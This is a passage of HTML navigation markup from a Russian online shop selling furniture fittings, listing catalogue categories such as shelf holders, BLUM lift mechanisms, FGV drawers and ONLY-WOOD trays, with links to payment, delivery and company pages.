							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-fixed-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-fixed-logo1'-->						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item active">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
